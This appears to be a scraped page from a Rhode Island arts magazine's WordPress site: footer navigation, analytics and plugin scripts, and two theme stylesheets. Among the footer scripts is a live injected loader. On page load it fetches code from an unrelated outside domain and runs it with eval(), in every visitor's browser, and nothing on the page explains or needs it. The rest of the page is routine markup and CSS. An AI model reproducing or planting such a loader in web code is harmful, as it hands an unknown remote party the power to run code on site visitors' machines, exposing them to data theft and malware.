<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"03ca350844"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3
body_size: 2228
content:
/* .vc_col-sm-9 {
    width: 68%!important;
} */
@media only screen and (max-width: 500px) {
	.menu-item-80395, .menu-item-80339 {
	display: none!important;
	}
	.events-block {
    display: block!important;
 }
	rs-arrow {
		display: none!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	}
	article .g-2 {
		float: unset!important;
	}
}

@media only screen and (max-width: 768px) {
 .HPRC, .rightcolumn {
    display: none!important;
    width: 100%!important;
    }
	.deck {
		letter-spacing: 0!important;
	}
.HPLCM, .events-block {
    display: block!important;
 }
.HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }	
    .leftcolumn {  
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	padding-right: 15px!important;
	}
	.rightcolumn {
		display:none!important;
		border-right: 0px solid #333!important;
	}
	.newsletter {
		display: none!important;
	}
	rs-mask-wrap {
		top: unset!important;
		bottom:0px!important;
	}
	rs-sbg {
		background-size: cover!important;
		background-position: unset!Important;
		padding-left: 15px;
	}
	rs-loop-wrap {
		position: relative!important;
	}
	#HomepageSliderWSideBar { 
	padding-left: 15px;
	padding-right: 15px;
	}
	.mobilefriendly+* {
	border-top: solid 1px #333;
  padding-top: 28px;
  margin-top: -28px;
	}
	.text-divider {margin: 2em 0; line-height: 0; text-align: center;}
.text-divider span{background-color: #f1f1f1; padding: 1em;}
.text-divider:before{ content: " "; display: block; border-top: 1px solid #333;
	}
}
@media only screen and (min-width:768px){
.content-wrapper, #header, #footer {
    padding-left: 10px!important;
    padding-right: 10px!important;
    }
    /* Slider Ad Hidden at Certain Size */
    .HPRC, .rightcolumn {
    display: none!important;
    }
     .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
    .HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }
	body.menu-sandwich.admin-bar #main-menu {
		padding-top:86px
}
	body:not(.menu-sandwich) .header-widgetised-area{
		float:right
}
	body:not(.menu-sandwich) .header-widgetised-area .widget{
		float:left;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .textwidget,body:not(.menu-sandwich) .header-widgetised-area .widget-title{
		display:inline-block;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .widget_text{
		padding:.55em .83em
}
	body:not(.menu-sandwich) .navbar-header{
		max-width:25%
}
	body:not(.menu-sandwich) .navbar-header img{
		max-width:100%;
		height:auto
}
	body:not(.menu-sandwich) .navbar-toggle{
		display:none!important
}
	body:not(.menu-sandwich) #main-menu{
		text-align:right;
		position:static;
		width:auto;
		background:0 0;
		padding:0;
		overflow-y:inherit;
		margin-left:28%
}
	body:not(.menu-sandwich) #main-menu .header-widgetised-area{
		float:right;
		margin:7.5px 0 7.5px 20px;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu .button-close{
		display:none
}
	body:not(.menu-sandwich) #main-menu .dropdown-toggle{
		display:none
}
	body:not(.menu-sandwich) #main-menu>ul{
		display:inline-block;
		margin:7.5px 0;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu>ul>li{
		font-size:18px
}
	body:not(.menu-sandwich) #main-menu>ul>li a{
		padding:.55em .83em
}
	body:not(.menu-sandwich) #main-menu>ul>li>a{
		line-height:1em;
		color:#555
}
	body:not(.menu-sandwich) #main-menu>ul>li>a:focus,body:not(.menu-sandwich) #main-menu>ul>li>a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu>ul>li.menu-item-has-children>a:before{
		top:1.3em!important;
		-webkit-transform:rotate(0)!important;
		-ms-transform:rotate(0)!important;
		transform:rotate(0)!important;
		font-size:.55em!important;
		margin-top:0!important
}
	body:not(.menu-sandwich) #main-menu>ul>li>ul{
		top:100%!important;
		left:0;
		margin-top:10px
}
	body:not(.menu-sandwich) #main-menu ul li:hover>ul{
		visibility:visible;
		opacity:1
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a{
		padding-right:0px;
		margin-right:0
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before{
		content:'\71';
		top:50%;
		right:1.5em;
		margin-top:-10px;
		font-family:'Visual Composer Starter Font';
		font-size:.7em;
		position:absolute;
		-webkit-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		transform:rotate(90deg)
}
	body:not(.menu-sandwich) #main-menu ul li ul{
		-webkit-transition:all .3s ease;
		-o-transition:all .3s ease;
		transition:all .3s ease;
		display:block!important;
		padding:0;
		visibility:hidden;
		opacity:0;
		z-index:100;
		position:absolute;
		right:100%;
		margin-top: 8px;
		background-color:#f1f1f2;
		border-right: solid 1px #333;
		border-left: solid 1px #333;
		border-bottom: solid 1px #333;
		border-top: solid 1px #f1f1f2;
		/*-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);
		box-shadow:0 0 5px rgba(0,0,0,.2)*/
}
	body:not(.menu-sandwich) #main-menu ul li ul li{
		position:relative;
		padding:0
}
	body:not(.menu-sandwich) #main-menu ul li ul li a{
		padding:12px 18px;
		display:block;
		line-height:1.7;
		color:#555
}
	body:not(.menu-sandwich) #main-menu ul li ul li a:focus,body:not(.menu-sandwich) #main-menu ul li ul li a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu ul li ul li:hover>a{
		background-color:#eee
}
	body:not(.menu-sandwich) #main-menu ul li ul li ul{
		padding:0
}
	body.navbar-no-background:not(.menu-sandwich) #main-menu,body.navbar-no-background:not(.menu-sandwich) #main-menu .navbar-nav{
		background-color:transparent!important
}
	#main-menu ul li a{
		font-size:.875em
}
	.comments-area .comment-list .author-avatar{
		float:left
}
	.comments-area .comment-list .comment-wrapper{
		margin-left:100px
}
	.comments-area .comment-list ol.children{
		margin-left:100px
}
	.comment-form-author,.comment-form-email,.comment-form-url,.comment-subscription-form,.form-submit{
		width:32%;
		float:left;
		margin-left:2%
}
	.comment-form-author,.form-submit{
		margin-left:0
}
	.comment-subscription-form{
		display:table;
		height:46px
}
	.comment-subscription-form label{
		display:table-cell;
		vertical-align:middle
}
	rs-loop-wrap {
		position: relative!important;
	}
	.mobilefriendly {
		display: none;
	}
	.newsletter {
		display: none!important;
	}
/*.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:783px){
	body.fixed-header.admin-bar .navbar {
	top:32px;
	}
	.HPRC, .rightcolumn {
    display: none!important;
    }
    .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
	/*
	.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:992px){
	.HPLC {
	width: calc(75% - 17px)!important;
	border-right: 1px #333 solid!important;
	padding-right: 15px!important;
	}
	.newsletter {
		display: none!important;
	}
	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 1px solid #333!important;
	}
.HPRC, .rightcolumn {
	display: block!important;    
	}
	.HPLCM {
    display: none!important;
 }
 .HPLCMA {
     padding-top: 15px;
 }
	.nav-next{
		text-align:right
}
	.nav-next,.nav-previous{
		margin-bottom:0;
		width: 50%;
		float: left;
}
	#footer .footer-right-block{
		float:right;
		margin-left:12.5%;
		margin-bottom:0;
		display:table
}
	#footer .footer-socials{
		display:table-cell;
		vertical-align:middle
}
	#footer .footer-socials ul{
		text-align:right
}
	#footer .footer-socials ul li{
		margin:0 0 0 8px
}
	#footer .copyright{
		margin-bottom:5px
}
	.footer-menu{
		margin:0
}
	.footer-bottom{
		padding:30px 0
}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1024px){
	.content-wrapper, #header, #footer {
    padding-left: 2%!important;
    padding-right: 2%!important;
    }
	.show {
		display: block;
	}
	.newsletter {
		display: none!important;
	}
    .HPRC {
	display: block!important;    
	}
	.leftcolumn {
	    width: calc(25% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
    #main-menu ul li a{
		font-size:1em
}
	body.header-full-width .navbar{
		padding-left:40px;
		padding-right:40px
}
	body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	body.content-full-width .footer-bottom,body.content-full-width .footer-widget-area{
		padding-left:40px;
		padding-right:40px
}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1400px){
	.content-wrapper, #header, #footer {
    padding-left: 15%!important;
    padding-right: 15%!important;
    }
	.middlecolumnlc 
    .HPLC {
	width: calc(75% - 17px)!important;
	padding-right: 15px!important;
	}
	.leftcolumn {
	   width: calc(25% - 17px)!important;
	}
	li.ecs-event {
	min-height: 40px!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
	.middlecolumnlc .adblockbannerresize {
		padding-right: 15px;
	}
    body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	.attachment-visualcomposerstarter-featured-loop-image-full {
	    width: auto !important;
		max-width: 100%;
    	display: block!important;
    	clear: both;
    	margin: 0 auto!important;
    	max-height: 500px!important;
	}
	.newsletter {
		display: none!important;
	}
	.show {
		display: block;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9
body_size: 5660
content:
.screen-reader-text {
	display: none;
}
.alignleft {
	float: left!important;
	padding: 15px!important;
}
.mc_var_label {
	width: 40%;
	display: inline-block;
}
.fb-like {
	margin-top: 10px;
}
.mc_custom_border_hdr {
	padding-top:8px;
}
.newsletter {
	display: block;
	clear: both;
}
.mc_input {
	background: transparent;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 1px solid #333;
	display: inline-block;
	width: 58%;
}
#mc_signup_submit {
	background: transparent;
	border: 1px solid #333;
	float: right;
	padding: 3px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.mergeRow, #mc-indicates-required {
	display: none!important;
}
.mc-indicates-required {
	display:none!important;
}
a:hover {
	text-decoration: none!important;
}
ul.ecs-event-list {
	list-style: none!important;
	padding: 0;
}
ul.submenu * > li {
	list-style: none!important;
}
a {
	text-decoration: none!important;
}
.flexgrid {
	display: flex;
}
.navbar-brand {
	padding: 0!important;
	margin: 0!important;
}
.text-divider {
width: 100%;
	position:relative;
	display: block;
}
.text-divider:before {
	border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-right:1%; 
	width: 19%!important;
	content: " ";
	position:relative;
	display: inline-block;
}
.text-divider:after {
border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-left:1%; 
	width: 41%;
	content: " ";
	position:relative;
	display: inline-block;
}
body {
	background-color: #f1f1f2 !important;
	margin: 0!important;
	font-family: "Flama", "Arial Black", cursive!important;
}
/* Content Wrapper */
.content-wrapper {
	padding: 0 0 0 0;
}
/* Hide Title on Home Page.home * > .entry-content {
	display: none!important;
}
.home * > .entry-title {
	display: none!important;
}
*/
.navbar-wrapper {
	background: unset!important;
	padding-bottom: 0;
}
.content-wrapper {
	background: unset!important;
}
.navbar-brand {
	display: block!important;
	position: relative!important;
	width: 100%!important;
}
.navbar-header {
	float: unset!important;
	max-width: 100%!important;
	height: 250px;
	width: 100%;
}
#main-menu {
	display: block!important;
	position: relative!important;
	margin: 0!important;
	left: 0!important;
	border-top: #333 1px solid;
	border-bottom: #333 1px solid;
	overflow: unset!important;
}
#main-menu * > a {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 20px!important;
	text-transform: uppercase;
	color: #333!important;
}
h2 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 30px !important;
	line-height: 30px!important;
	text-transform: uppercase;
}
h1 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	text-align: center;
	font-style: normal;
	font-size: 40px;
	text-transform: uppercase;
}
p {
	margin-top: 0;
}
.entry-title h1, .customheader, .entry-title {
	width: 100%;
	font-size: 35px;
	line-height: 1.1;
	display: inline-block;
	font-style: normal;
	padding-top: 3px;
	margin: 0 0 0 0 !important;
}
.leftcolumn > h2.entry-title {
	text-align: left!important;
}
h4.entry-title {
	line-height: 15px;
}
.pinksubtext {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 16px !important;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.Byline {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 14px !important;
	text-transform: uppercase;
	border-bottom: 1px solid #333333;
    padding: 5px 5px;
}
.Byline > a {
	color: #ec008c;
}
.deck {
	font-size:20px!important;
	display:block;
	letter-spacing: 1px;
	font-family: 'Chronicle Text G3' !important;
	text-transform: none!important;
	font-weight: normal;
	font-style: italic;
	line-height: 1.0!important;
}
#main-menu>ul {
	display: block!important;
	position: relative!important;
	margin-left: calc(100% - 100%)!important;
}
/* Color Blocks */
.header_blocks {
	font-family: 'Flama' !important;
	width: 70%!important;
	float:left;
	display: inline-block!important;
}
.color_blocks {
	font-family: 'Flama' !important;
	float: left;
	padding-top: 20px;
	width: 15%;
	display: block!important;
}
.color_block_right > a {
	display: block!important;
	font-family: 'Flama' !important;
	float: right!important;
	clear: both;
	font-size: 16px;
	padding: 4px 4px 2px 4px;
	font-weight: 900;
	text-align: right!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_blocks > a {
	display: block;
	font-family: 'Flama' !important;
	float: left!important;
	padding: 4px 4px 2px 4px;
    font-size: 15px;
    line-height: 15px;
	font-weight: 900;
	clear: both;
	text-align: left!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_block_right {
	width: 15%;
	padding-top: 20px;
	float: left;
	display: block!important;
}
/* Slider */
rs-module-wrap#rev_slider_2_1_wrapper {
	max-width: 100%!important;
	margin-bottom: 0!important;
	padding: 0 0!important;
}
rs-mask-wrap, .rs-parallax-wrap {
	left: 0!important;
}
rs-mask-wrap {
		top: unset!important;
		bottom:-1px!important;
		position: relative!important;
}
.sliderfont {
	font-family: 'Flama Condensed' !important;
	Text-align: center;
	font-size: 30px!important;
	line-height: unset !important;
	text-transform: uppercase;
}
.sliderfont:hover {
	color: #666666!important;
}
.sliderbodyfont {
	font-size: 15px!important;
	font-family: 'Chronicle Text G3' !important;
	line-height: 1.5!important;
}
.rs-layer > br {
	display: none!important;
}
.rs-layer > .deck {
	display: inline!important;
}
#rev_slider_2_1_wrapper {
	margin-left: 0%!important;
	width:100%!important;
	margin-bottom: 10px!important;
	-webkit-animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.site-title {
	position: relative;
	margin-top: 0;
	padding-top: 20px;
	text-align: center!important;
	margin-bottom: 0;
}
/* Logo */
.site-title-child {
	font-size: 152px!important;
	font-family: "Flama", "Arial Black", cursive!important;
	text-transform: lowercase!important;
	content:"motif magazine"!important;
	letter-spacing: -0.050em;
	line-height: 0.85em;
	font-weight: 900;
	position: relative;
	color: #333;
}
.site-title-child:hover {
	color: #444;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
/* Tilt Transform on Hover */
.site-title-child:hover:before {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
.site-title-child:before {
	content: "";
	display: inline-block;
	overflow: hidden;
	position: absolute;
	text-indent: -9999px;
	height: 60px!important;
	width: 60px!important;
	margin-top: 20px!important;
	letter-spacing: 3px;
	font-style: italic;
	background-image: url('https://motifri.com/wp-content/themes/motif-2020/images/logo.png')!important;
	background-size: contain!important;
	background-repeat: no-repeat!important;
	margin-left: -10px!important;
}
/* Top Bar */
#menu-top-nav > li {
	left: 0!important;
	list-style-type: none!important;
	display: inline-block!important;
	margin:0px auto 0 auto!important;
	padding-right: 5px;
	text-transform: uppercase;
	font-family: 'Flama' !important;
	font-weight: 100;
	font-style: normal;
	font-size: 14px!important;
}
.navbar-nav > li {
	float: unset!important;
	display: inline-block;
}
#menu-top-nav {
	padding-left: 0!important;
	padding-top: 20px;
	text-align: right;
	margin: 0;
}
#menu-top-nav:first-child {
	padding-left: 0!important;
}
#menu-top-nav>li>a {
	color: #000 !important;
}
#menu-top-nav>li>a:hover { 
	color: #333 !important;	
}
/*.menu-item-14950 a,*/ .menu-item-80394 a {
	font-weight: 400!important;
}
/* Instagram */
.menu-item-61528 a {
    background: url("https://motifri.com/wp-content/themes/motif-2020/images/instagram.png") no-repeat!important;
}
/* Twitter */
.menu-item-194 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/twitter.png") no-repeat!important;
}
/* Facebook */
.menu-item-195 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/facebook.png") no-repeat!important;
}
.menu-item-61528 a, .menu-item-194 a,  .menu-item-195 a {
	background-size: contain!important;
    height: 12px!important;
    width: 15px!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: 9999px!important;
}
/* Search Icon */
.search-submit {
	background-size: contain!important;
  height: 20px!important;
  width: 20px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url("https://motifri.com/wp-content/themes/motif-2020/images/search.png") no-repeat!important;
}
.search-field {
	border: 1px solid #000!important;
}
.search-field::placeholder {
	font-style: italic!important;
}
.mc_form_inside, .mc_merge_var {
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
    text-decoration: none;
    font-size: 15px!important;
    text-transform: normal;
    color: #000!important;
    border-bottom: unset!important;
}
.site-description {
	display:block!important;
	clear: both!important;
	font-family: 'Flama' !important;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 100;
	font-size: 13px;
}
.vc-gitem-zone-height-mode-auto:before {
	padding-top: 0!important;
}
.vc_grid-item.vc_grid-item-zone-c-right.vc_visible-item{
	position: relative !important;
	top: 0 !important;
}
.vc_gitem-zone {
	height: unset!important;
	display:unset!important;
}
.vc_gitem_row.vc_row.vc_gitem-row-position-top{
	position: relative !important;
}
/*Menu Fix */
body:not(.menu-sandwich) #main-menu>ul {
	text-align: center;
}
.navbar-nav>li {
	float: none;
	display: inline-block;
}
.single-post * .middlecolumn {
	width: 75%;
	margin-top: 10px;
	padding-right: 20px;
}
.leftcolumn {
	width: calc(25% - 16px);
	float: left;
	border-right: solid 1px #333;
	padding-right: 15px;
}
.rightcolumn {
	width: calc(25% - 16px);
	float: left;
	padding-left: 15px;
	padding-top: 15px;
}
.middlecolumn {
	width: calc(50% - 32px);
	float: left;
	border-right: solid 1px #333;
	padding-left: 15px;
	padding-right: 15px;
}
.middlecolumnlc {
	width: 75%;
	float: left;
	border-right: 1px solid #333;
}
/*.single-post * .leftcolumn {
	width: 25%;
	padding: 20px;
}
*/
.entry-meta {
	display: none;
}
.archive {
	padding-bottom: 20px;
}
.entry-preview > .entry-content > p {
	margin: 0!important;
}
.entry-preview {
	padding-bottom: 20px;
}
.entry-content {
	padding-right: 15px;
	font-size: 16px!important;
	line-height: 20px;
	display: block;
	letter-spacing: 0;
	font-family: 'Chronicle Text G3' !important;
	color: #000;
	text-transform: none!important;
	font-weight: normal;
	line-height: 1.5!important;
}
/* Drop Cap */
.single-post .entry-content * > p:first-child:first-letter, .columntext3 > p:first-child:first-letter, .columntext2 > p:first-child:first-letter, .columntext4 > p:first-child:first-letter {
	color: #000;
	float: left;
	font-family: 'Flama' !important;
	font-size: 90px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 6px;
	padding-left: 0;
}
.adblockresize * > img, .adblockbannerresize * > img {
	width: 100%!important;
	display: block!important;
}
.adblockresize {
	margin-top: 0;
}
.adblockbannerresize {
	border-bottom: 1px solid #333;
